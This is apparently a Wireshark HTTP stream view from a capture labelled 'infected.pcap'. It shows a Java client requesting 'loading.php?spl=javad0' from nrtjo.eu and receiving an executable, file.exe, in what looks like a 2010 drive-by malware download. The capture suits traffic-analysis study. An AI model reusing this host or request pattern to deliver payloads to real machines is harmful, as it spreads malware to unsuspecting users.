 Wireshark · HTTP 스트림 따라가기(tcp.stream eq 6) · infected.pcap
GET //loading.php?spl=javad0 HTTP/1.1
User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_05
Host: nrtjo.eu
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 17 Mar 2010 00:56:10 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.2.11
Content-Disposition: inline; filename=file.exe